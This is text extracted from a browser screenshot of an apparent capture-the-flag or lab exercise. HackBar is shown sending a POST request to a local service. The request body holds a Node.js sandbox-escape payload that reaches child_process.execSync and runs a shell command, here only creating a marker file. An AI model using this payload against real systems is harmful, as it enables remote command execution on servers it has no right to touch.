 不安全 172.17.0.1:8081/checkValid
Network Security... NSILAB 社区 Google 翻译 GitHub Gabrielle Singh Ca... DrivenHank的Cyk...
Valid
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://172.17.0.1:8081/checkValid
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
document=this.constructor.constructor("return process")
().mainModule.require('child_process').execSync('touch Success+HanaOffial')
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozill